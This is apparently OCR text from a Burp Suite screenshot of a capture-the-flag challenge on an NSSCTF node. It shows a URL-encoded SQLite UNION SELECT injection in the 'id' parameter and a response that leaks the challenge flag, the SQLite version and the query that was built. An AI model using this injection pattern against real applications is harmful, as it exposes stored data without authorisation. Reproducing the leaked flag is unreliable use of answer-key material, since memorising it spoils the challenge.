 请求
美化 Raw Hex \n
1%20union%20select%201%2c2%2c3%2csqlite_version()%2cgroup_
concat(flag)%20%20FROM%20flag%3b HTTP/1.1
Host: node1.anna.nssctf.cn:28477
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
Fafu's User Information
Username: 2
Email: 3
MobilePhone: 3.34.1
Address: NSSCTF{Funny_Sq11111111ite!!!}
SQL: select * from users where id = 1
union select
1,2,3,sqlite_version(),group_concat(flag)
FROM flag;
Inspector
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 GET
路径 /
请求查询参数 1
... 值
id 1 union select 1,2,3,sqlite_version(),g
roup_concat(flag)  FROM flag;
请求主体参数 0
请求cookies 0
请求头 8
响应头 5